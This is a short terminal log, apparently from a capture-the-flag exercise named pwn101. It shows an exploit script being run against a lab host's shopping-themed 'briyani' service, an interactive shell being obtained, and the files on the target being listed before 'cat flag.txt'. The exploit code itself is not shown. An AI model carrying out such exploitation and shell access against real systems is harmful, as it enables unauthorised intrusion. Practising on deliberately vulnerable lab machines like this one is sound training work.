 root@ip-10-10-91-102:~# nano exploit.py
root@ip-10-10-91-102:~# python3 exploit.py
[+] Opening connection to 10.10.6.214 on port 9001: Done
[*] Switching to interactive mode
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :
D
Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
$ ls
flag.txt
pwn101
pwn101.c
$ cat flag.txt